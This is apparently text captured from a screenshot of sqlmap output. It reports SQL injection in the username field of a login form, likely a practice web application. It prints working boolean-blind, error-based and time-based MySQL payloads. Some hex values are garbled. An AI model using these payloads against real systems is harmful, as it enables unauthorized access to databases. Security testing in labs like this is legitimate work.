 [21:21:40] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7eb504b
c9cb...032148179c'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e
    Payload: username=1' RLIKE (SELECT (CASE WHEN (4938=4938) THEN 1 ELSE 0×28 END))--
 xMCJ&password=11&login-php-submit-button=Login
    Type: error-based
    Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: username=1' OR ROW(9695,8598)>(SELECT COUNT(*),CONCAT(0×716a6a7071,(SELEC
T (ELT(9695=9695,1))),0×716a766271,FLOOR(RAND(0)*2))x FROM (SELECT 6131 UNION SELECT 9
185 UNION SELECT 1582 UNION SELECT 2086)a GROUP BY x)-- XvWH&password=11&login-php-sub
mit-button=Login
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 4105 FROM (SELECT(SLEEP(5)))eGRz)-- xqBE&password
=11&login-php-submit-button=Login
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies